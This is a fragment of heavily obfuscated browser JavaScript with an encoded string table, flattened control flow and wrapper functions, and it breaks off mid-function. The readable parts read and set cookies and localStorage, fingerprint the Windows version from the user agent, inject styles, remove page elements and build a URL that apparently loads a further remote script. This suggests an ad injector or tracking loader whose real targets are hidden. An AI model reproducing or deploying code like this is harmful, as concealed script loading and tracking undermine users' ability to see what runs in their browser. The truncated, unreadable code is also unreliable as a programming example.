D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.U0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};O6HH.w0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D4zz.P4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};g6HH.T9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};g6HH.G9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};g6HH.H1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.O0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};D6HH.i3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.f9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};D4zz.r2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};O6HH.h0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};O6HH.c7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};O6HH.M0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};function D4zz(){}g6HH.p1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};g6HH.o1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};g6HH.x1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.F2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D6HH.H7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.L3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};O6HH.m0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};O6HH.A0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};O6HH.C8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};g6HH.y1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D4zz.S4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};D4zz.Z4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.Q2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.o3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};D4zz.c2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};D4zz.B4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};D6HH.J3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};D6HH.k3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};D4zz.E2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};O6HH.p0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D4zz.m2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};g6HH.O1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};g6HH.p9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.X8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};D4zz.w2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.I0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};g6HH.b9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};D4zz.D2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.P7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};O6HH.N8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.x8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};D6HH.X7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};D4zz.p4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};O6HH.C0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};O6HH.q0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.P2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};D4zz.O4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};O6HH.E8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};D6HH.O7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};W6HH.N1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};O6HH.H0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.r7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.W3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};g6HH.m1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};O6HH.V8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D4zz.t2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};O6HH.a8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};O6HH.R0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.k2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};O6HH.d8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};g6HH.S9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};g6HH.B9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};g6HH.b1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};var c5H,a5H;var B8dddd=W6HH.M3d;for(;B8dddd!==W6HH.v3d;){switch(B8dddd){case W6HH.M3d:B8dddd=W6HH.r5H(W6HH.N8b)==W6HH.r5H(W6HH.m9b)?W6HH.h3d:W6HH.u3d;break;case W6HH.u3d:B8dddd=W6HH.s5H(W6HH.S2b)!==W6HH.s8b?W6HH.W3d:W6HH.v3d;break;case W6HH.h3d:c5H=W6HH.e8b;B8dddd=W6HH.u3d;break;case W6HH.W3d:a5H=W6HH.F3d;B8dddd=W6HH.v3d;break;}}function umM6(){return"%00%1Akmv%06%01%1Cfi%60%04%08%0Bb!qs%10Zsjt%06%01%13glw%14AF3-'ZCGs4%20E%10%1Bfnr%07%02%1Bamp%14PX&0%22YT%0B!0/R%5DOr=.XPC%3Cxp%02%07%1Ecay%0C%06%0B%050/vt%0B=)$%5B%10%1Es:)TCk&x2%02%10Z3%3E$%14%03%19f!w%05%10X75%60A%5EZsht%06%01%13kkq%03%01%0Bcm%60%04%06%19gjs%0D%05%1Dax%20WBE%3E,5P%10I!*%15PI%5Es:.%5BEO%3C-%60%01%04%1Dblx%0D%02%0Bgjq%02%05%18gkq%14FX;-$%14%00%12a%60q%06%01%1Fdk%60%04%00%0B%2064%5BU%0B18-Y%10%5E7*5%14%00%19skq%07%03%1Femu%03%02%0B~xw%03%01%1Eear%06%04%0Bgoy%01%05%1Cfjy%14%00%13jor%05%09%1Efx%7C%1Djti%04k%1C%10L=+%04TRBshs%06%07%1Falr%07%08%0B:%3C-E%10I%3E6/P%7FE6%3C%60FEE%22%10,XTN;85PaX=)%20RP%5E;6/%14PZ%22xr%0D%08%1Fdmt%0D%07%0B16.%5EXOs%0E(%5BUE%25*%60xPI%1D%0A%60%0C%08%1Fajy%03%04%1Bs4.@BO666%5B%10M7-%04YTG775FsS%068&%7BPG7xp%00%10%1Cjhs%02%08%1Bem%60%05I%12bx%20VT%04?0/%14%00%12bmw%05%02%1Cjk%60Z%05%0Bghu%05%02%1Djm%60EPM7%00%0ESWY7-%60%04%01%1Bsjq%14%05%1Aglr%02%09%1Ejxp%02%10%1Dcav%0D%06%18g%60%60CALshs%05I%18fi%60%04%09%0B&6%12ACC%3C%3E%60VZO605ZC%04?0/%14Y%5E&)%04DDC$xr%05%01R%60lq%14%06%0B5%3C5aXG7#.%5BTe4?2PE%0B%3En%60APM%1C8,P%10N=4%20%5C_%0A0%20aFTM?%3C/A%10%1B%60iq%05%09%1Afkw%14%07%1As*%22GTO%3Cx2@SY&+(%5BV%0Bdaq%0D%06%1Ckjw%14YE!-%60BXN&1%60APH'7%25PC%0B&83RT%5Es;.ZEY&+%20E%1FG;7%60BTH%22x%7C%14%06%1Cbkx%04%09%13s%18%60_%5EC%3Cx5LAOs,9%5BVb%05%1A%0CRfh%1C.1dV%0B%60i%60xPIda%0A%14%04%13bh%22S%01%1DdiyQP%0B403PWE*x(%5BBO%20-%03PWE%20%3C%60%06%05%19fat%00%04%1Bs*5ZAz%2061TVK&0.%5B%10gsh1M%10Y%225(A%10%1Bgoq%04%08%12aaq%14%5E%18s)4FY%0B#,$GHy75$VEE%20xp%05%07%13gip%03%02%18shq%00%00%1F%60j%60%07%06%1Bejr%0D%06%12sku%05I%1Ebi%60@BO%20%18&P_%5Es*%22G%5EF%3E%15$SE%0B:%3C%20Q%10%1Cbop%05%04%12c%60%60%02%03%18gkp%0C%06%13shq%04%08%12bjw%0C%01%0Bcot%02%08%1Cghq%14%07%0B66%22@%5CO%3C-%04YTG775%14%00%18eky%0C%02%19gj%60X%10%1Ackr%01%04%1CeaxTSI6%3C'%14fC%3Cjs%14d%0B%3C66%14%00%12kmx%0D%07%1Cbo%60VCE!*%0EGXM;7%60%04%05%1Bdjt%01%08%1Agx)A%5CFshu%00%04%18aiv%05%10%1Bjnr%06%00%19alx%14Xz:6/P%10%1Bcor%00%02%1Bgip%14%5EH8%3C%22A%1D%0A;?3T%5CO~y$XSO6uaCXN76m%15P_60.%14PN6%1C7P_%5E%1E02ATD7+%60%04%00%18bkp%05%02%1Dkxy%14CO%225%20VT%0B%1E0/@I%0B%1Cn%60%02%01%1Bgly%03%08%1Bs5$%5BV%5E:xu%07%00%12cly%06%04%0B3?4%1BAB%22x(ATGshx%0C%01%1Ebmp%03%03%0Bk%60x%0C%08%13k%60%60%01%01%1As+$X%5E%5C7x5Z%7DE%25%3C3vPY7x2PE~;4$%14SE=-2ACK%22t%25TEO%220%22%5ETX%7C4(%5B%10gex=%14n%5E=)%60bXDdm%60%04%10F;7*%14%14%19%11%7CssBI%2001A%14%19%17%7Crv%14%18%141$TU%0Fa%1Cd%06rH==8%10%02owj%02%10%03l06%25L%14%19%17%7Crv%14%18%1415X%5D%0Fa%1C%60S%5DE=+%60GTG=/$vYC%3E=%60%1B%10G=,2PDZs0/%5BTX%1A%0D%0Cy%10%19gat%06%06%18%60k%60R%5E%0Bc%60t%0D%05%1Bfmp%02%10B;=%25P_%0B%25xs%02%00%1Dajy%02%08%0B;=%60%5C~ys*%22GXZ&xx%14%5EZ77$G%10K%22)$%5BUi:0-Q%10%1Bglu%0C%06%1Cak%60l%10I%3E82F%7DC!-%60FRX=5-a%5EZs)3ZEE&%201P%10%0Fa%1A)A%5CFwj%04%10%02i:%3C%20Q%14%19%17%7CrvBI%2001A%14%19%17x%1D%11%00%0B1+$TEO%06%3C9A%7FE6%3C%60%1BY%5E?5%60%07%01%1Ff%60s%07%06%13kx%25ZR_?%3C/A%10Y';2AC%0B&6%14ary&+(%5BV%0Baiw%04%00%1Dfm%60W%5EN+x3PWX7*)%14%00%19do%60%06%03%0B%1F8%22%5C_%5E=*)%14%02%1Abx/ZWE%3E5.B%11D=+$SWO%20%3C3%15_E=)$%5BTXshy%02%02%1Ca%60w%04%10I%3E0$%5BEf7?5%14B%5E+5$FYO7-%60@CFz=%20AP%10;4%20RT%0550'%0ESK!%3Cw%01%1Dxb5%06zuF:%18%10tsk%1B%18%00tpk%13%18%11%1A%1E%05+%11twpo%13%18%00tpf%13%18%00tpk%10%18%00ppk%13%10%03gpkep%60Y%5EK6x~D%13%03i$m%15%02%1Abpz%14CK%3C=.X%10%1Ai,3Y%0C%0Bka%60%00%06%1Eamq%00%04%0B(%10/QTRshx%07%07%1Cbnv%06%05%0B!:3%5CA%5E%09*3V%1B%17p81@%1FZ:)ch%10Y7:5%5C%5EDs%60x%0C%08%13kx%1EjnM=6%60B%5CE3#sR%07K*0qE%10K%3C6/L%5CE'*%60t_N%206(Q%10I%3E0$%5BE~=)%60VBYs=(FAF3%20%60%04%04%1A%60iq%07%03%13bxp%05%01%1As*1YXI7xp%0C%03%1As*-%5CRA%7C4(%5B%10D'4#PC%0B=?'FT%5E%1A%3C(RY%5Es8%25Q%10%18ax%25%5CG%0BfoyM%07%1As4$AP%0Bck%60Z_F=8%25%14Xz==%60xPI%1B75P%5D%0B3-.W%10%1Fshw%14%00%1Efmw%0D%00%1Edn%60W%5DE5x/Z_Os).FX%5E;6/%0FWC*%3C%25%0E%10B37%25YT%0B5%3C5aXG7xz%15%10%1Bckw%0D%08%1Bfht%14XD6%3C9zW%0B=7$GCE%20x9X%5D%0Bdmq%06%07%1Efav%14%02%12bhw%05%09%19s4%20%5BPM7xu%05%02%1Echq%04%10F=:%20AXE%3Cx5PI%5E%7D3%20CPY1+(EE%0B403FEi:0-Q%10%5C;*(WXF;-8%14B%5E+5$%14%5EL4*$AfC6-)%14%00%1Dakt%0D%05%1Bkm%60%07%10%5B'%3C3LbO%3E%3C%22A%5EX%135-%14AK5%3C%19zWL!%3C5%14BX1x6%5C_N=.oZAO%3C%3C3%15%0C%0A%3C,-Y%0A%0A!%3C5aXG764A%19L'7%22AXE%3CqhN%11%5D;7%25ZF%04%3E6%22TEC=7oGTZ%3E8%22P%19%08s)3PGO%3C-%05PWK'55%14%02%1Djlt%0D%10%1A*%1F%07sw%0B%60h%60%5BP%5C;%3E%20A%5EXs)%20GTD&%17.QT%0B%1F8%22eais:.%5BEK;72%14%00%1Deiq%06%04%1Eco%60%03%05%19ehv%02%00%19s1$%5CVB&xp%06%01%13clp%03%05%13s8/%5C%5CK&%3CoXXDs7%20C%10Y&%20-PbB7%3C5F%10%1Bbx&PEh=,/QXD5%1A-%5CTD&%0B$VE%0Banr%0D%08%1Dais%14%13a%15%03pW%5Cdb8%16%0CDa%112&P%02%1A%22%12%02%5E%06%08sv%60F%5EG7xx%0C%08%13k%60x%14YK!%166%5BaX=)$GESsq~%0FoViyh%14%01%0B4,/VEC=7%60%02%03%12*%60q%14RB3+%02ZUO%13-%60YTL&x)GTLs4%20ARBsj%60%04%06%19%60ly%01%00%13ax%22GTK&%3C%04YTG775%14%03%18s;%20VZM%2064%5BUc?8&P%10X7/$GBOs%13%60Y%10%1Bbmu%00%03%1Fajq%14P%0B16,%14%1E%05slx%05%00I4iv%03%01%1268%60%5CEO?x(ePNsnt%05%10%1E%60iw%06%10%0Bg%60q%04RLbnw%05%09N3x'@_I&0.%5B%10%1Beiq%01%09%1Fgnp%14XL%208,P%10f%60x/@%5CH7+%60FES%3E%3C2%5DTO&";}(function(r1,u9,p1){var b0b=W6HH;var l0b,v0b,M0b,c0b,B0b,e5b,S5b,F5b,k5b,V5b,z5b,x5b,A5b,Q5b,R5b,O5b,b5b,P5b,C5b,n5b,i5b,v5b,t5b,D5b,c5b,N4b,e4b,F4b,k4b,y4b,V4b,z4b,L4b,X4b,x4b,A4b,Q4b,w4b,q4b,j4b,l4b,u4b,e2b,z2b,X2b,A2b,Q2b,w2b,j2b,H2b,o2b,g2b,b2b,P2b,C2b,l2b,W2b,t2b,Y2b,S9b,T9b,z9b,A9b,w9b,U9b,O9b,o9b,r9b,C9b,s9b,n9b,l9b,t9b,D9b,c9b,Y9b,S8b,T8b,I8b,k8b,m8b,z8b,J8b,f8b,Q8b,q8b,G8b,j8b,d8b,H8b,b8b,P8b,E8b,n8b,Z8b,u8b,W8b,M8b,D8b,I3d,k3d,y3d,X3d,Q3d,q3d,G3d,U3d,j3d,H3d,r3d,t3d,y1,v1,m1,F1,Z1,W1,w1,Y1,j1,B1,u1,n1,O1,l1,S1,q1,a1,f1,r9,b1,V1;l0b=null;v0b=315;M0b=314;c0b=310;B0b=308;e5b=306;S5b=305;F5b=303;k5b=301;V5b=299;z5b=296;x5b=292;A5b=291;Q5b=289;R5b=282;O5b=280;b5b=275;P5b=273;C5b=272;n5b=269;i5b=266;v5b=263;t5b=260;D5b=259;c5b=258;N4b=255;e4b=254;F4b=251;k4b=249;y4b=248;V4b=247;z4b=244;L4b=243;X4b=241;x4b=240;A4b=239;Q4b=237;w4b=236;q4b=235;j4b=232;l4b=215;u4b=213;e2b=202;z2b=192;X2b=189;A2b=187;Q2b=185;w2b=184;j2b=180;H2b=177;o2b=174;g2b=172;b2b=171;P2b=169;C2b=168;l2b=163;W2b=160;t2b=156;Y2b=153;S9b=149;T9b=148;z9b=140;A9b=135;w9b=132;U9b=129;O9b=124;o9b=122;r9b=121;C9b=116;s9b=115;n9b=113;l9b=111;t9b=104;D9b=103;c9b=102;Y9b=101;S8b=97;T8b=96;I8b=94;k8b=93;m8b=90;z8b=88;J8b=86;f8b=82;Q8b=81;q8b=79;G8b=78;j8b=76;d8b=75;H8b=73;b8b=67;P8b=65;E8b=62;n8b=61;Z8b=60;u8b=57;W8b=56;M8b=54;D8b=51;I3d=42;k3d=41;y3d=40;X3d=33;Q3d=29;q3d=27;G3d=26;U3d=25;j3d=24;H3d=21;r3d=17;t3d=0;try{function A9(){if(B1[b0b.s5H(Y2b)]===(b0b.s5H(k5b)|t3d)){return;}U1(B1,Q0=>{if(Q0[b0b.s5H(R5b)]){Q0[b0b.s5H(R5b)][b0b.s5H(g2b)](Q0);}});if(j1){clearTimeout(j1);}}y1=[b0b.s5H(X4b),b0b.s5H(U3d),b0b.r5H(j8b),b0b.s5H(F5b),b0b.r5H(Q8b),b0b.s5H(r9b)];function o9(s3,l3,L3,n3,k3){var M3;M3=J1(s3,+b0b.s5H(C5b))+J1(l3,b0b.r5H(C5b)*b0b.h3d)+J1(L3,b0b.r5H(C5b)-t3d)+J1(n3,b0b.s5H(C5b)*b0b.h3d)+J1(k3,+b0b.r5H(C5b));return M3;}function Q1(s0){var Y8b,l0,L0;Y8b=49;l0=b0b.r5H(k5b)-t3d;if(s0[b0b.r5H(G8b)]()[b0b.r5H(Y2b)]==+b0b.r5H(C2b)){L0=parseInt(s0);return L0;}else{s0[b0b.s5H(G8b)]()[b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.s5H(Y8b)](function(k0){var n0;n0=parseInt(k0);return l0+=n0;});return Q1(l0);}}v1=[b0b.r5H(T8b),b0b.r5H(P8b),b0b.r5H(q8b),b0b.s5H(l2b),b0b.r5H(Q5b),b0b.s5H(q4b)];m1=[b0b.s5H(M8b),b0b.s5H(v5b),b0b.s5H(F4b),b0b.r5H(e4b),b0b.s5H(u4b),b0b.r5H(H2b),b0b.r5H(D8b),b0b.s5H(F4b),b0b.r5H(t2b)];function R1(){var V9;V9=u1[b0b.r5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));return`${V9}.js?${l1[b0b.r5H(X2b)]}`;}F1=[b0b.s5H(d8b),b0b.r5H(S8b),b0b.s5H(z9b),b0b.r5H(t5b),b0b.s5H(j3d)];Z1=b0b.r5H(C2b)*b0b.h3d;W1=+b0b.r5H(H3d);function B9(U0){var N5b,y5b,m2b,B8b,F0;N5b=307;y5b=300;m2b=194;B8b=48;F0=document[b0b.s5H(W8b)][b0b.s5H(N5b)](new RegExp(b0b.s5H(y5b)+U0[b0b.r5H(S9b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b0b.r5H(m2b))+b0b.s5H(B8b)));return F0?decodeURIComponent(F0[+b0b.r5H(C2b)]):undefined;}w1=r1[b0b.r5H(l9b)];function e1(g0,f0){var X8b;X8b=85;if(!g0){return l0b;}if(g0[b0b.r5H(X8b)]===f0){return g0;}return e1(g0[b0b.s5H(R5b)],f0);}function M9(X0){var X5b,K5b,O4b,M4b,L2b,G9b,p9b,r8b,V3d,E0;X5b=293;K5b=274;O4b=228;M4b=210;L2b=191;G9b=130;p9b=123;r8b=69;V3d=39;E0=X0[b0b.s5H(X5b)]();return{top:Math[b0b.r5H(V3d)](E0[b0b.s5H(q3d)]+((window[b0b.s5H(r8b)]||document[b0b.s5H(G9b)][b0b.s5H(L2b)]||document[b0b.s5H(e2b)][b0b.s5H(L2b)])-(document[b0b.s5H(G9b)][b0b.s5H(O4b)]||document[b0b.s5H(e2b)][b0b.r5H(O4b)]||b0b.r5H(k5b)|t3d))),left:Math[b0b.s5H(V3d)](E0[b0b.s5H(S5b)]+((window[b0b.s5H(K5b)]||document[b0b.r5H(G9b)][b0b.r5H(p9b)]||document[b0b.r5H(e2b)][b0b.s5H(p9b)])-(document[b0b.s5H(G9b)][b0b.r5H(M4b)]||document[b0b.r5H(e2b)][b0b.s5H(M4b)]||b0b.s5H(k5b)|t3d)))};}function l9(A5){var T5b,C8b,P5,r5;T5b=304;C8b=64;P5=(A5[b0b.s5H(Y2b)]+(b0b.r5H(T9b)-t3d)>>(b0b.s5H(U9b)|t3d))+ +b0b.s5H(C2b);r5=new Array(P5*(b0b.r5H(k4b)*b0b.h3d));for(var G5=b0b.s5H(k5b)-t3d;G5<P5*+b0b.r5H(k4b);G5++)r5[G5]=b0b.s5H(k5b)*b0b.h3d;for(G5=b0b.s5H(k5b)-t3d;G5<A5[b0b.s5H(Y2b)];G5++)r5[G5>>+b0b.s5H(C5b)]|=A5[b0b.s5H(T5b)](G5)<<G5%+b0b.r5H(H3d)*+b0b.r5H(T9b);r5[G5>>(b0b.s5H(C5b)|t3d)]|=b0b.s5H(C8b)*b0b.h3d<<G5%(b0b.r5H(H3d)*b0b.h3d)*(b0b.s5H(T9b)*b0b.h3d);r5[P5*(b0b.s5H(k4b)-t3d)-b0b.r5H(C5b)*b0b.h3d]=A5[b0b.r5H(Y2b)]*+b0b.s5H(T9b);return r5;}function C1(r0){var L5b,V2b,o0,c0,G0;L5b=295;V2b=195;try{if(document[b0b.s5H(A5b)]){for(var I0 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][I0][b0b.s5H(e5b)]===r0){o0=document[b0b.s5H(A5b)][I0][b0b.s5H(s9b)][+b0b.r5H(C5b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!o0){o0=b0b.s5H(L5b);}o0=o0[b0b.s5H(m8b)](+b0b.r5H(C2b),o0[b0b.r5H(Y2b)]-+b0b.s5H(C2b));c0=document[b0b.r5H(c0b)](b0b.s5H(w2b));c0[b0b.s5H(c9b)]=b0b.s5H(i5b);G0=document[b0b.r5H(V2b)](window[b0b.r5H(V4b)](o0));c0[b0b.s5H(A2b)](G0);document[b0b.s5H(e2b)][b0b.r5H(A2b)](c0);return function(){c0[b0b.r5H(R5b)][b0b.r5H(g2b)](c0);};}catch(A0){}}Y1=r1[b0b.s5H(v0b)];B1=[];O1=b0b.r5H(z5b);l1=l1||{};l1[b0b.s5H(X2b)]=r1[b0b.s5H(j2b)];function L1(M5,s5){var p5b,K5,l5;p5b=279;K5=(M5&b0b.r5H(p5b)-t3d)+(s5&b0b.s5H(p5b)-t3d);l5=(M5>>(b0b.s5H(k4b)|t3d))+(s5>>b0b.r5H(k4b)*b0b.h3d)+(K5>>b0b.s5H(k4b)*b0b.h3d);return l5<<(b0b.s5H(k4b)|t3d)|K5&b0b.s5H(p5b)-t3d;}function P9(N0){var d0;d0=[];try{d0=U1(document[b0b.r5H(P5b)](N0),q0=>q0);}catch(z0){}return d0;}function M1(a5,J5,T5,t5,H5,m5,F5){return T1(J5&T5|~J5&t5,a5,J5,H5,m5,F5);}function L9(Z3){var s0b,E0b,n0b,Z0b,j3,W3;s0b=/(\u0057\u0069\x6e\u0064\x6f\u0077\x73\u0020\x37|\u0057\x69\x6e\x64\x6f\u0077\u0073\x20\x4e\u0054\x20\u0036[^\n]\u0031)/;E0b=/(\u0057\u0069\u006e\u0064\x6f\x77\u0073\u0020\u0038|\u0057\u0069\x6e\x64\x6f\x77\u0073\u0020\u004e\u0054\x20\u0036[^\n]\x32)/;n0b=/(\x57\u0069\u006e\u0064\x6f\u0077\x73\u0020\x38[^\n]\u0031|\x57\u0069\u006e\x64\u006f\x77\u0073\u0020\x4e\x54\u0020\u0036[^\n]\x33)/;Z0b=/(\u0057\x69\x6e\u0064\u006f\u0077\u0073\u0020\u0031\x30[^\n]\x30|\u0057\u0069\u006e\x64\x6f\u0077\u0073\x20\u004e\x54\u0020\x31\u0030[^\n]\u0030)/;j3=b0b.r5H(b0b.W3d);W3=navigator[b0b.s5H(o9b)];if(Z3===b0b.s5H(u8b)){if(Z0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(x5b);}if(n0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(E0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(s0b[b0b.r5H(k3d)](W3)){j3=b0b.r5H(f8b);}}return j3;}function k1(e9){return e9[s1(b0b.s5H(k5b)*b0b.h3d,e9[b0b.s5H(Y2b)])];}function Y9(T0,w0,u0){var B5b,T2b,i2b,l3d,b0,B0,Y0,a0;B5b=256;T2b=200;i2b=162;l3d=7;u0=u0||{};b0=u0[b0b.r5H(l3d)];if(typeof b0==b0b.r5H(w4b)&&b0){B0=new Date();B0[b0b.s5H(i2b)](B0[b0b.s5H(N4b)]()+b0*+b0b.s5H(j4b));b0=u0[b0b.s5H(l3d)]=B0;}if(b0&&b0[b0b.s5H(T2b)]){u0[b0b.r5H(l3d)]=b0[b0b.r5H(T2b)]();}w0=encodeURIComponent(w0);Y0=T0+b0b.r5H(b0b.e8b)+w0;for(var J0 in u0){Y0+=b0b.r5H(B5b)+J0;a0=u0[J0];if(a0!==!![]){Y0+=b0b.s5H(b0b.e8b)+a0;}}document[b0b.s5H(W8b)]=Y0;}l1[b0b.r5H(M0b)]=b0b.s5H(D9b);function D9(H0,t0){localStorage[H0]=t0;return t0;}function 